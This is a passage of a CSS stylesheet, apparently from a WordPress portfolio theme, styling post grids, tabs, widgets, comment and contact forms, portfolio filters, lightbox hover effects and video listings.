}
.hoverpart.square {
	box-shadow: 0px 1px 2px -1px rgba(0, 0, 0, 0.4);
    -webkit-box-shadow: 0px 1px 2px 0px rgba(0, 0, 0, 0.2);
}
.showbiz-teaser .detailimg {
    width: 100%;
    overflow: hidden;
    max-height: 300px;

}
.showbiz-teaser .detailimg img {
    width: 100%;
     display: block;
}
/*-----------------------------------------------------------------------------------*/
/*	RECENT POSTS GRID
/*-----------------------------------------------------------------------------------*/
.grid-wrapper {
	overflow: hidden;
}
.grid {
    width: 110%;
    overflow: hidden;
    margin-right: -40px;
}
.post .info {
    padding-bottom: 20px
}
.post {
    margin-bottom: 40px;
    padding-bottom: 20px;
    background: transparent url(style/images/line.png) left bottom repeat-x;
}
.grid .post {
    width: 300px;
    float: left;
    margin-right: 40px;
    background: none;
    margin-bottom: 30px;
    padding-bottom: 0;
}
.post .info:after {
    content: '';
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
.post .date {
    background-color: #f2f2f2;
    padding: 7px 12px 9px;
    -webkit-border-radius: 5px;
    border-radius: 5px;
    float: left;
    display: inline-block;
    text-align: center;
    font-weight: bold;
    font-size: 19px;
    line-height: 1;
}
.post .date .month {
    text-transform: uppercase;
    font-size: 11px;
    margin-top: 1px;
}
.grid .post .details{
	width: 240px;
}
.post .details {
    float: left;
    display: inline-block;
    overflow: hidden;
    margin-left: 10px;
}
.post .details h6 {
    margin-bottom: 5px;
    margin-top: 2px;
    font-size: 15px;
    line-height: 20px;
}
.grid .post .details h6 {
    font-size: 15px;
}
.post .details .meta {
    font-size: 11px;
    line-height: 17px;
}
.post .frame {
    margin-bottom: 20px
}
.post .meta div {
    display: inline-block;
    margin-right: 3px;
}
.post h6 a {
    color: #505050
}
.post h6 a:hover {
    color: #6094B4}
/*Sticky post*/
.sticky h6 a {text-decoration: none;
    color: #6094B4;
    -webkit-transition: all 200ms ease-in;
    -o-transition: all 200ms ease-in;
    -moz-transition: all 200ms ease-in;}

.sticky h6 a:hover{
color: #B66B77}
/*-----------------------------------------------------------------------------------*/
/*	TABS
/*-----------------------------------------------------------------------------------*/
.panel-container .facebook {
	padding-bottom: 20px;
}
.fb-like-box, .fb-like-box span, .fb-like-box span iframe[style] {
	width: 100% !important;
}
.etabs {
    margin: 0;
    padding: 0;
    overflow: inherit;
}
.tab-container .tab {
    font-weight: bold;
    margin: 0 3px 0 0;
    padding: 0;
    display: inline-block;
    zoom: 1;
    *display: inline;
    background: #ebebeb;
    position: relative;
}
.tab-container .tab a {
    display: block;
    padding: 7px 18px;
    color: #505050;
}
.tab-container .tab a.active,
.tab-container .tab a:hover {
    color: #6094B4}
.tab-container .tab.active {
    background-color: #f2f2f2;
    position: relative;
}
.tab-container .panel-container {
    padding: 20px 20px 0 20px;
    position: relative;
    z-index: 1;
    background-color: #f2f2f2;
    margin-bottom: 20px;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.side-tab-container {
    margin-bottom: 20px
}
.side-tab-container:after {
    content: '';
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
.side-tab-container ul {
    float: left;
    width: 290px;
    background: #f2f2f2;
    padding: 0 20px;
}
.side-tab-container ul .tab {
    display: block;
    background: none;
    border-top: 1px solid #dadada;
    font-weight: bold;
    font-size: 15px;
    line-height: 20px;
}
.side-tab-container ul .tab:first-child {
    border: none
}
.side-tab-container ul .tab a {
    padding: 0;
    display: block;
    color: #505050;
    padding: 15px 0;
}
.side-tab-container ul .tab a:hover,
.side-tab-container ul .tab.active a {
    color: #6094B4}
.side-tab-container ul .tab a span {
    color: #6094B4;
    margin-right: 2px;
}
.side-tab-container .panel-container {
    width: 610px;
    padding: 20px 20px 0 20px;
    float: right;
    background-color: #f2f2f2;
    -webkit-box-sizing: content-box;
    -moz-box-sizing: content-box;
    box-sizing: content-box;
}
.tabs {
    position: relative;
}
.tabs .btn {
    z-index: 100;
    cursor: pointer;
    position: absolute;
    background: #FFF;
    -webkit-border-radius: 24px;
    border-radius: 24px;
    width: 24px;
    height: 24px;
    margin-top: -5px;
    display: block;
    text-align: center;
    -webkit-box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    -moz-box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    box-shadow: 0 0 0 3px rgba(0,0,0,0.09);
    color: #606060;
    display: none;
}
.tabs .btn:hover {
    color: #404040;
    -webkit-box-shadow: 0 0 0 3px rgba(0,0,0,0.15);
    -moz-box-shadow: 0 0 0 3px rgba(0,0,0,0.15);
    box-shadow: 0 0 0 3px rgba(0,0,0,0.15);
}
.tabs .prev-tab.btn {
    right: 48px;
}
.tabs .next-tab.btn {
    right: 15px;
    padding-left: 1px;
}
/* WEBKIT FIX */
@media screen and (-webkit-min-device-pixel-ratio:0) {
	.tabs .prev-tab.btn {
    	padding-right: 1px;
    }
}
/*-----------------------------------------------------------------------------------*/
/*	TOGGLE
/*-----------------------------------------------------------------------------------*/
.toggle {
    width: 100%;
    padding-bottom: 15px;
    clear: both;
}
.toggle h4.title {
    cursor: pointer;
    background-color: #f2f2f2;
    margin: 0;
    padding: 12px;
    font-size: 13px;
}
.toggle h4.title.active {
    background-color: #ebebeb
}
.togglebox {
    height: auto;
    overflow: hidden;
    margin: 0;
    background-color: #f2f2f2;
}
.togglebox div {
    padding: 15px 15px 0 15px
}
/*-----------------------------------------------------------------------------------*/
/*	TWITTER
/*-----------------------------------------------------------------------------------*/
.twitter_shortcode em {
    font-style: normal;
    font-size: 11px;
}
.twitter_shortcode em a {
    color: #888888
}
.twitter_shortcode ul {
    padding: 0;
    padding-bottom: 20px;
}
.twitter_shortcode ul li {
    padding: 0;
    border-top: 1px solid #dadada;
    padding-top: 15px;
    margin-top: 15px;
}
.twitter_shortcode ul li:first-child {
    border: none;
    padding: 0;
    margin: 0;
}
#twitter-wrapper a {
    color: #bfbfbf
}
#twitter-wrapper a:hover {
    color: #6b99b6
}
/*-----------------------------------------------------------------------------------*/
/*	TESTIMONIALS
/*-----------------------------------------------------------------------------------*/
ul.testimonials li {
    position: relative;
    clear: both;
    margin-bottom: 55px;
}
ul.testimonials li .quote {
    background-color: #f2f2f2;
    padding: 20px 20px 0 20px;
    margin-bottom: 20px;
}
ul.testimonials li .author {
    font-weight: bold
}
ul.testimonials li.odd .author {
    float: right
}
ul.testimonials li.even .author {
    float: left
}
ul.testimonials li.odd .quote:after {
    border-color: #ebebeb transparent;
    border-style: solid;
    border-width: 20px 0 0 20px;
    bottom: -20px;
    content: "";
    display: block;
    position: absolute;
    width: 0;
    right: 30px;
}
ul.testimonials li.even .quote:after {
    border-color: #ebebeb transparent;
    border-style: solid;
    border-width: 20px 20px 0 0;
    bottom: -20px;
    content: "";
    display: block;
    position: absolute;
    width: 0;
    left: 30px;
}
/*-----------------------------------------------------------------------------------*/
/*	FLICKR
/*-----------------------------------------------------------------------------------*/
ul.feed {
    width: 110%;
    margin-right: -15px;
    overflow: hidden;
    padding: 0 0 5px 0;
}
ul.feed li {
    width: 74px;
    margin-right: 15px;
    margin-bottom: 15px;
    float: left;
}
ul.feed li img {
    width: 74px;
    height: auto;
}
/*-----------------------------------------------------------------------------------*/
/*	FOOTER
/*-----------------------------------------------------------------------------------*/
.divider.white-wrapper {
	height: 35px;
	display: block;
}
.footer-wrapper {
    width: 100%;
    background-color: #3f3f3f;
    color: #bfbfbf;
    position: relative;
    z-index: 1;
    padding: 35px 0 40px;
}
.footer {
    width: 980px;
    margin: 0px auto;
}
.footer h3 {
    color: #e3e3e3;
    font-size: 15px;
    margin-bottom: 15px;
}
.footer a {
    color: #bfbfbf
}
.footer a:hover,
.footer .post-list a:hover {
    color: #6094B4}
.site-generator-wrapper {
    width: 100%;
    color: #bfbfbf;
    background-color: #363636;
    padding: 20px 0;
}
.site-generator {
    width: 980px;
    margin: 0px auto;
}
.site-generator a {
    color: #bfbfbf
}
.site-generator a:hover {
    color: #6094B4}
.site-generator p {
    padding: 0
}
/*-----------------------------------------------------------------------------------*/
/*	FOOTER TWITTER
/*-----------------------------------------------------------------------------------*/
#twitter-footer em {
    font-style: normal;
    color: #949494;
    font-size: 11px;
}
#twitter-footer em a {
    color: #949494
}
#twitter-footer ul {
    padding: 0
}
#twitter-footer ul li {
    border-top: 1px solid #595959;
    padding: 0;
    padding-top: 15px;
    margin-top: 15px;
    word-wrap: break-word;
}
#twitter-footer ul li:first-child {
    border: none;
    padding: 0;
    margin: 0;
}
#twitter-footer a {
    color: #bfbfbf
}
#twitter-footer a:hover {
    color: #6094B4}

.sidebox #twitter-footer ul{
	padding-bottom: 20px;
}
/*-----------------------------------------------------------------------------------*/
/*	WIDGETS
/*-----------------------------------------------------------------------------------*/
.widget_calendar {
    
}
#wp-calendar {
    width: 100%;
    margin-bottom: 20px;
}
#wp-calendar caption {
    text-align: left;
    font-size: 12px;
    margin-top: 10px;
    margin-bottom: 15px;
}
#wp-calendar thead {
    font-size: 11px
}
#wp-calendar thead th {
    padding-bottom: 10px
}
#wp-calendar tbody {
   
}
#wp-calendar tbody td {
    background: #f2f2f2;
    border: 1px solid #FFF;
    text-align: center;
    padding: 8px;
}
#wp-calendar tbody td:hover {
    background: #ebebeb
}
#wp-calendar tbody .pad,
#wp-calendar tbody .pad:hover {
    background: none
}
#wp-calendar tfoot #next {
    font-size: 10px;
    text-transform: uppercase;
    text-align: right;
}
#wp-calendar tfoot #prev {
    font-size: 10px;
    text-transform: uppercase;
    padding-top: 10px;
}
.footer #wp-calendar tbody td {
    background: #2f2f2f;
    border: 1px solid #3f3f3f;
    text-align: center;
    padding: 8px;
}
.footer #wp-calendar tbody td:hover {
    background: #292929
}
.footer #wp-calendar tbody .pad,
.footer #wp-calendar tbody .pad:hover {
    background: none
}
.footer .widget .wp-caption {
	background: #2f2f2f;
	max-width: 96%;
	border: none;
	padding: 5px 2px 10px 5px;
	text-align: center;
}
.sidebar .widget .wp-caption {
	background: #f2f2f2;
	max-width: 96%;
	border: none;
	padding: 5px 2px 10px 5px;
	text-align: center;
}
.footer .widget .menu,
.box-layout .footer .widget .menu {
    background: none;
    padding: 0;
    margin: 0;
}
.widget .menu ul {
    list-style-type: none;
    position: relative;
    overflow: inherit;
    background: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    margin-left: 15px;
}
.widget .menu ul li {
    position: relative;
    display: block;
    background: none;
    padding: 0;
}
.widget .menu ul li a{
    display: block;
    text-decoration: none;
    text-transform: none;
    font-weight: 400;
    font-size: 13px;
    color: #bfbfbf;
}
.sidebar .widget .menu ul li a{
    color: #6094B4;
}
.footer .widget .menu ul li.active a,
.footer .widget .menu ul li a:hover,
.footer .widget .menu ul li a.selected {
    color: #6094B4}
.footer .widget .menu ul li.active ul li a {
    color: #6094B4}
.footer .widget .menu ul li.active ul li a:hover {
    color: #6094B4}
.sidebar .widget .menu ul li.active a,
.sidebar .widget .menu ul li a:hover,
.sidebar .widget .menu ul li a.selected {
    color: #B66B77}
.sidebar .menu ul li.active ul li a {
    color: #B66B77}
.sidebar .menu ul li.active ul li a:hover {
    color: #B66B77}
.widget .menu ul li ul {
    position: relative;
    left: auto;
    display: block;
    visibility: hidden;
    width: auto;
    margin-top: 0px;
    margin-left: 10px;
    padding: 0;
}
.widget ul.submenu {
    margin-left: 10px;
}
.widget .menu ul li ul li {
    display: list-item;
    margin: 0;
    padding: 0;
    background: none;
}
.widget .menu ul li ul li:first-child {
    background-image: none
}
.widget .menu ul li ul li ul {
    top: 0
}
.widget .menu ul li ul li a {
    margin: 0;
    border: none;
    padding: 13px 0;
    line-height: 1;
    font-size: 11px;
}
.widget_rss .rss-date {
	display:block;
	color: #949494;
	font-size: 11px;
}
.widget select {
	margin-bottom: 20px;
}
.widget_rss ul li {
	margin-top: 20px;
}
.widget_rss ul li:first-child {
	margin-top: none;
}
.footer .widget {
	margin-bottom: 10px;
}
.widget_tag_cloud,
.textwidget {
	padding-bottom: 20px; 
}
/*-----------------------------------------------------------------------------------*/
/*	COMMENTS
/*-----------------------------------------------------------------------------------*/
#comments {
    margin: 0;
    padding-top: 40px;
    background: transparent url(style/images/line.png) center top repeat-x;
}
#comments ol.commentlist {
    list-style: none;
    margin: -5px 0 0 0;
}
#comments ol.commentlist li {
    padding: 20px 0 0 0;
    background: none;
}
#comments .user {
    float: left;
    width: 60px;
    height: 60px;
    margin-right: 20px;
}
#comments .message {
    overflow: hidden;
    padding: 15px 20px 0 20px;
    background-color: #f2f2f2;
    position: relative;
}
#comments ul.children {
    margin: 0;
    overflow: inherit;
    padding: 0 0 0 55px;
}
#comments ol.commentlist ul.children li {
    padding-right: 0;
    border: none;
}
#comments .info h2 {
    font-size: 14px;
    margin: 0;
}
#comments .info {
    margin-bottom: 12px
}
#comments .info h2 a {
    color: #505050
}
#comments .info h2 a:hover {
    color: #6094B4}
#comments .info .meta {
    font-size: 11px;
    color: #999999;
}
#comments a.comment-reply-link{
    position: absolute;
    right: 20px;
    top: 20px;
    line-height: 1;
    font-size: 11px;
}
#comment-form-wrapper {
    margin-top: 50px
}
/*-----------------------------------------------------------------------------------*/
/*	FORMS
/*-----------------------------------------------------------------------------------*/
.forms, .wpcf7-form {
    position: relative;
    padding: 0;
    width: 100%;
}
.form-container .response {
    display: none;
    margin: 0 0 15px 0;
    background: #d1f7b6;
    border: 1px solid #8bca61;
    color: #5e9537;
    padding: 10px 15px;
}
.forms ol , .wpcf7-form ol {
    margin: 0;
    padding: 0;
}
.forms ol li , .wpcf7-form ol li{
    line-height: auto;
    list-style: none;
}
.forms li.form-row , .wpcf7-form li.form-row {
    margin-bottom: 15px
}
.footer .forms li.form-row, .wpcf7-form li.form-row ,.footer div.wpcf7 input,textarea {
    margin-bottom: 10px
}
.forms li.hidden-row {
    display: none
}
.forms fieldset .text-input,
.wpcf7-text, .wpcf7-textarea, .wpcf7-email,
.forms fieldset .text-area,
.searchform input,
#comment-form input,
#comment-form textarea {
    background-color: #f2f2f2;
    margin: 0;
    border: none;
    height: 35px;
    line-height: 1;
    padding: 5px 10px;
    color: #606060;
    resize: none;
}
.forms fieldset .text-input:focus,
.wpcf7-text:focus , .wpcf7-textarea:focus,
.forms fieldset .text-area:focus,
.searchform input:focus,
#comment-form input:focus,
#comment-form textarea:focus {
    background-color: #eeeeee
}
.forms fieldset .text-area, .wpcf7-textarea,
#comment-form textarea {
    min-height: 200px;
    padding: 10px;
    resize: vertical;
}
.forms li.error input,
.forms li.error textarea {
    border: 1px solid #d18282
}
.footer .forms fieldset .text-input,
.footer .forms fieldset .text-area,
.footer div.wpcf7 input[type=text],
.footer div.wpcf7 input[type=email],
.footer div.wpcf7 textarea
 {
    border: none;
    background: #2f2f2f;
    height: 35px;
    line-height: 1;
    padding: 5px 10px;
    color: #bfbfbf;
    resize: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.footer .forms fieldset .text-area,
.footer div.wpcf7 textarea {
    min-height: 140px;
    padding: 10px;
    resize: vertical;
}
.footer .forms li.error input,
.footer .forms li.error textarea {
    border: 1px solid #964040
}
.footer .forms fieldset .text-input:focus,
.footer .forms fieldset .text-area:focus,
.footer div.wpcf7 input[type=text]:focus,
.footer div.wpcf7 textarea:focus,
.footer .searchform input:focus {
    background: #292929
}
.forms input.btn-submit,
#comment-form input.btn-submit {
    padding-bottom: 1px
}
/* WEBKIT FIX */
@media screen and (-webkit-min-device-pixel-ratio:0) {
	.forms input.btn-submit,
	#comment-form input.btn-submit {
	    padding-bottom: 0px
	}
}
.footer .form-container .response {
    color: #C9C9C9;
    background: none;
    border: none;
    padding: 0;
}
.forms span.error {
    display: none
}
.forms .button-row span.error {
    padding: 0;
    display: none;
}
.forms label {
    display: block;
    float: left;
    width: 95px;
    padding-top: 7px;
    font-size: 13px;
    clear: both;
}
#comment-form div {
    position: relative;
    margin-bottom: 15px;
}
#comment-form div label {
    position: absolute;
    top: 0;
    left: 0;
}
.form-container:after {
    content: '';
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
.footer .searchform input {
    background: #2f2f2f;
    border: none;
    color: #bfbfbf;
    margin-bottom: 20px;
    height: 35px;
    line-height: 1;
    padding: 5px 10px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
/*-----------------------------------------------------------------------------------*/
/*	Contact Form 7 Specials
/*-----------------------------------------------------------------------------------*/

div.wpcf7 .watermark{
	color: #555;
}

div.wpcf7-response-output {
	margin: -6em 8.5em 1em;
	padding: 0.2em 1em;
}


div.wpcf7-validation-errors {
	background:#ffcccc;
	border:1px solid #ff9999;
	color:#c31b00;
	position:relative;
	top: 45px;
	
}

span.wpcf7-not-valid-tip {
	background:#ffcccc;
	border:1px solid #ff9999;
	color:#c31b00;
	padding: 0.2em 1em;
}

div.wpcf7-mail-sent-ok{
	background:#d1f7b6;
	border:1px solid #8bca61;
	color:#5e9537;
	top: 55px;
	position: relative;
}

.wpcf7 input[type="checkbox"]{
	-webkit-appearance: checkbox;
	width:10px;
}

.wpcf7 input[type="radio"]{
	-webkit-appearance: radio;
	box-sizing: border-box;
	width:10px;
}

.wpcf7 input[type="submit"]{
	float: left;
}

.wpcf7 .ajax-loader {
	background-color:#fff;
	-webkit-border-radius: 29px;
    border-radius: 29px;
	display:inline;
	margin-left:5px;
	margin-top:5px;
}

.wpcf7-form p:last-of-type{
	padding-bottom:0 !important;
}


.footer span.wpcf7-not-valid-tip {
	width: 182px;
}

.footer div.wpcf7-validation-errors,.footer div.wpcf7-mail-sent-ok{
	width: 216px;
	margin: 0;
	position: relative;
}
/*-----------------------------------------------------------------------------------*/
/*	CLIENT LIST
/*-----------------------------------------------------------------------------------*/
ul.client-list {
    width: 110%;
    overflow: hidden;
    margin-right: -15px;
    margin-bottom: -15px;
}
ul.client-list li {
    float: left;
    margin-right: 15px;
    margin-bottom: 15px;
    background-color: #f2f2f2;
    width: 184px;
    height: 145px;
}
/*-----------------------------------------------------------------------------------*/
/*	PORTFOLIO
/*-----------------------------------------------------------------------------------*/
#portfolio {
    overflow: hidden
}
.items {
    width: 110%
}
.items li {
    float: left;
    position: relative;
    background: none;
    padding: 0;
}
.items.col4 {
    margin-right: -20px;
    margin-bottom: -45px;
}
.items.col4 li {
    margin: 0 20px 45px 0;
    width: 230px;
}
.items.col3 {
    margin-right: -25px;
    margin-bottom: -45px;
}
.items.col3 li {
    margin: 0 25px 45px 0;
    width: 310px;
}
.items.col2 {
    margin-right: -30px;
    margin-bottom: -30px;
}
.items.col2 li {
    margin: 0 30px 30px 0;
    width: 475px;
}
.items li h5 a {
    color: #505050
}
.items li h5 a:hover {
    color: #6094B4}
.items li p {
    padding: 0
}
.items li .frame {
    margin-bottom: 20px
}
.items li img {
    display: block
}
.items:after {
    content: '';
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
.filter,
.switcher {
    padding: 0;
    margin-bottom: 30px;
    background-color: #f2f2f2;
}
.filter li,
.switcher button.filter {
    padding: 10px 0;
    margin: 0;
    background: none;
    display: inline-block;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    border: none;
    cursor: pointer;
    font-family: 'Ubuntu', sans-serif;    color: #505050;
}
.switcher button.filter {
    -webkit-transition: all 200ms ease-in;
    -o-transition: all 200ms ease-in;
    -moz-transition: all 200ms ease-in;
}
.switcher button.filter {
    padding: 12px 0
}
.filter li a:hover,
.filter li a.active,
.switcher button.filter.active,
.switcher button.filter:hover {
    color: #6094B4}
.filter li:before,
.switcher button.filter:before {
    display: inline-block;
    content: "/";
    padding: 0 15px 0 11px;
    color: #bdbdbd;
    font-weight: 300;
}
.switcher button.filter:before {
    padding: 0 18px 0 9px;
}
.switcher button:first-child:before,
.filter li:first-child:before {
    display: inline-block;
    content: "";
    padding-left: 5px;
}
.filter li a {
    color: #505050
}
.items .hidden {
    display: none
}
.fancybox-title h2 {
    color: #e3e3e3;
    margin-top: 20px;
    font-size: 18px;
}
/*-----------------------------------------------------------------------------------*/
/*	PORTFOLIO DETAILS
/*-----------------------------------------------------------------------------------*/
.item-details {
    width: 260px;
    float: right;
}
.item-details .item-info {
    padding: 0
}
.item-details .item-info strong {
    padding-right: 3px
}
/*-----------------------------------------------------------------------------------*/
/*	RELATED
/*-----------------------------------------------------------------------------------*/
.related {
    overflow: hidden;
}
.related ul {
    padding: 0;
    width: 110%;
    overflow: hidden;
    margin-right: -20px;

}
.related ul li {
    margin: 0 20px 0 0;
    width: 230px;
    float: left;
}

.related ul li.duo {
    width: 300px;
}
/*-----------------------------------------------------------------------------------*/
/*	MEGAFOLIO OPTIONS
/*-----------------------------------------------------------------------------------*/
.options button {
    border: none;
    background: #FFF;
    cursor: pointer;
    -webkit-border-radius: 30px;
    border-radius: 30px;
    box-shadow: 0 0 0 3px rgba(0, 0, 0, 0.09);
    width: 23px;
    height: 23px;
    color: #606060;
    font-weight: bold;
    padding: 0;
    padding-left: 1px;
    padding-bottom: 2px;
    font-size: 12px;
    margin-right: 7px;
    margin-bottom: 10px;
    margin-left: 3px;
    text-align: center;
    font-family: 'Ubuntu', sans-serif;    -webkit-transition: all 200ms ease-in;
    -o-transition: all 200ms ease-in;
    -moz-transition: all 200ms ease-in;
}
/* WEBKIT FIX */
@media screen and (-webkit-min-device-pixel-ratio:0) {
	.options button {
	    padding: 0;
	    padding-top: 1px;
	}
}
.options button:active {
    padding: 0;
    margin: 0;
    padding-bottom: 2px;
    margin-right: 7px;
}
.options button:hover {
    color: #404040;
    -webkit-box-shadow: 0 0 0 3px rgba(0,0,0,0.15);
    -moz-box-shadow: 0 0 0 3px rgba(0,0,0,0.15);
    box-shadow: 0 0 0 3px rgba(0,0,0,0.15);
}
.options span {
    margin-right: 8px;
    margin-left: 15px;
    font-weight: bold;
}
.options span:first-child {
    margin-left: 0
}
.options input.pad {
    border: none;
    background-color: #f2f2f2;
    padding: 5px 10px;
    margin-left: 3px;
}
.options {
    margin-bottom: 40px
}

.container {
    max-width: 980px;
    min-width: 240px;
    width: auto;
    margin: 30px auto;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    overflow: hidden;
}
.megafolio-container {
    width: 980px;
    position: relative;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.entry {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    position: absolute;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    -webkit-transform: translateZ(10);
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
}
.entry .entry-innerwrap {
    width: 100%;
    height: 100%;
    position: relative;
    overflow: hidden;
    z-index: 2;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-sizing: border-box;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    -webkit-transform: translateZ(10);
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000;
}
.entry-innerwrap.pagetop {
    -webkit-transform-origin: 50% 0% 0;
    -moz-transform-origin: 50% 0% 0;
    transform-origin: 50% 0% 0;
}
.entry-innerwrap.pagebottom {
    -webkit-transform-origin: 50% 100% 0;
    -moz-transform-origin: 50% 100% 0;
    transform-origin: 50% 100% 0;
}
.entry-innerwrap.pagemiddle {
    -webkit-transform-origin: 50% 50% 0;
    -moz-transform-origin: 50% 50% 0;
    transform-origin: 50% 50% 0;
}
.mega-lightbox,
.oldmegalightbox {
    position: absolute;
    overflow: hidden;
    box-shadow: 0px 0px 10px 5px rgba(0,0,0,0.6);
    border: 1px solid #333;
    z-index: 1000;
    padding: 100px;
    background-color: rgba(20,20,20,0.9);
    margin-left: -100px;
    margin-top: -100px;
}
.mega-lightbox .mediaholder,
.oldmegalightbox .mediaholder {
    border: 2px solid #fff;
    position: relative;
    width: 100%;
    height: 100%;
    box-shadow: 0px 0px 3px 1px rgba(40,40,40,0.6);
}
.ieimg {
    position: absolute;
    width: 100%;
    top: 0px;
    left: 0px;
    z-index: 0;
    max-width: none;
}
.mega-hover {
    width: 100%;
    height: 100%;
    position: absolute;
    background-color: rgba(0,0,0,0.6);
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
}
.mega-hovertitle,
.mega-hoverlink,
.mega-hoverview {
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    -o-transition: all 0.2s ease-out;
    -ms-transition: all 0.2s ease-out;
    transition-delay: 0.2s;
    -moz-transition-delay: 0.2s; /* Firefox 4 */
    -webkit-transition-delay: 0.2s; /* Safari and Chrome */
    -o-transition-delay: 0.2s; /* Opera */
}
.mega-hovertitle {
    position: absolute;
    color: #fff;
    text-shadow: 0px 1px 1px rgba(50,50,50,0.5);
    font-size: 16px;
    font-weight: bold;
    text-align: center;
    width: 60%;
    padding: 0px 0px 15px;
    left: 20%;
    bottom: 40%;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
}
.mega-hovertitle .subtitle {
    color: #666;
    font-size: 11px;
    line-height: 13px;
    margin-top: 5px;
}
.mega-hoverlink {
    right: 50%;
    margin-right: 30px;
}
.mega-hoverview {
    left: 50%;
    margin-left: 30px;
}



.mega-hoverlink,
.mega-hoverview {
    width: 30px;
    height: 30px;
    position: absolute;
    border-radius: 20px;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    background-color: #FFF;
    top: 45%;
    text-align: center;
    margin-top: 15px;
    cursor: pointer;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    padding-top: 3px;
    padding-left: 1px;
    font-size: 14px;
}
.mega-hoverlink:before {
    font-family: 'fontello';
    content: '\f517';
}
.mega-hoverview:before {
    font-family: 'fontello';
    content: '\f50d';
}
.mega-hover a {
    color: #000
}
.mega-hoverlink,
.mega-hoverview {
    width: 30px;
    height: 30px;
    position: absolute;
    border-radius: 20px;
    -moz-border-radius: 20px;
    -webkit-border-radius: 20px;
    background-color: #FFF;
    top: 45%;
    text-align: center;
    margin-top: 15px;
    cursor: pointer;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    -moz-opacity: 0;
    -khtml-opacity: 0;
    opacity: 0;
    padding-top: 4px;
    padding-left: 1px;
    font-size: 14px;
}
.mega-hoverlink:before {
    font-family: 'fontello';
    content: '\f517';
}
.mega-hoverview:before {
    font-family: 'fontello';
    content: '\f50d';
}
.mega-hover a {
    color: #000
}
.mega-hover:hover {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
    transition-delay: 0.1s;
    -moz-transition-delay: 0.1s; /* Firefox 4 */
    -webkit-transition-delay: 0.1s; /* Safari and Chrome */
    -o-transition-delay: 0.1s; /* Opera */
}
.mega-hover:hover .mega-hovertitle {
    bottom: 50%;
    transition-delay: 0.1s;
    -moz-transition-delay: 0.1s; /* Firefox 4 */
    -webkit-transition-delay: 0.1s; /* Safari and Chrome */
    -o-transition-delay: 0.1s; /* Opera */
}
.mega-hover:hover .mega-hovertitle,
.mega-hover:hover .mega-hoverlink,
.mega-hover:hover .mega-hoverview {
    transform: rotate(0deg);
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
    filter: alpha(opacity=100);
    -moz-opacity: 1;
    -khtml-opacity: 1;
    opacity: 1;
}
.mega-hover:hover .mega-hoverlink {
    right: 50%;
    margin-right: 7px;
    transition-delay: 0.1s;
    -moz-transition-delay: 0.1s; /* Firefox 4 */
    -webkit-transition-delay: 0.1s; /* Safari and Chrome */
    -o-transition-delay: 0.1s; /* Opera */
}
.mega-hover:hover .mega-hoverview {
    left: 50%;
    margin-left: 7px;
    transition-delay: 0.1s;
    -moz-transition-delay: 0.1s; /* Firefox 4 */
    -webkit-transition-delay: 0.1s; /* Safari and Chrome */
    -o-transition-delay: 0.1s; /* Opera */
}

.mega-hover:hover .mega-hoverlink.alone {
	margin-right:-15px;
}

.mega-hover:hover .mega-hoverview.alone {
	margin-left:-15px;
}



.mega-hover:hover .mega-hoverlink:hover,
.mega-hover:hover .mega-hoverview:hover {
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=60)";
    filter: alpha(opacity=70);
    -moz-opacity: 0.7;
    -khtml-opacity: 0.7;
    opacity: 0.7;
}

/*-----------------------------------------------------------------------------------*/
/*	VIDEOCASE
/*-----------------------------------------------------------------------------------*/
#videocase {
	overflow: hidden;
}
.video-item:after {
    content: '';
    display: block;
    height: 0;
    clear: both;
    visibility: hidden;
}
#videocontainer {
    margin-bottom: 30px
}
.one-col .video-item h2 {
    margin-top: 20px;
    margin-bottom: 15px;
}
.two-col .video-wrapper {
    float: left;
    width: 680px;
}
.two-col .video-details {
    float: right;
    width: 260px;
}
#videocase .items.col4 {
    margin-bottom: -20px
}
#videocase .items.col3 {
    margin-bottom: -25px
}
#videocase .items.col2 {
    margin-bottom: -30px
}
#videocase .items.col4 li {
    margin-bottom: 20px
}
#videocase .items.col3 li {
    margin-bottom: 25px
}
#videocase .items.col2 li {
    margin-bottom: 30px
}
